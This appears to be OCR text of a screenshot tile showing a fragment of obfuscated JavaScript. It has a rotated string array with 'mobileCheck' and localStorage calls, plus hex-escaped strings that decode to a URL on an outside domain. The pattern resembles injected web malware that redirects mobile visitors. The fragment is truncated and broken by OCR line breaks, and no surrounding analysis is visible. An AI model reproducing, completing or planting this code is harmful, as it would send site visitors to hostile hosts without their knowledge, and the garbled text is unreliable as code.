
hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQ
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x6
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x
{return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81)
{const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![])
{try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*
(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-
parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-
parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-
parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-
parseInt(_0x57995c(0x1e6))/0xa*
(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*
(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else
_0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd)
{_0x3577a4['push'](_0x3577a4['shift']());}}}
(_0x4d17,0xb69b4),function(_0x1e8471){const
_0x37c48c=_0x9e23,_0x1f0b56=
[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),